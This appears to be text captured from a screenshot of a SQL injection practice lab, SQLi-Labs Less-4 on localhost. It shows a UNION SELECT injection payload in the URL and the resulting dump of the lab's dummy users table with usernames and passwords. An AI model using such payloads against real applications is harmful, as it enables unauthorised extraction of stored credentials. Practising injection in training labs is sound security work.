 127.0.0.1/sqli/Less-4/?id=-1") union select 1,2,group_concat(username,0x7e,password) from users--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-4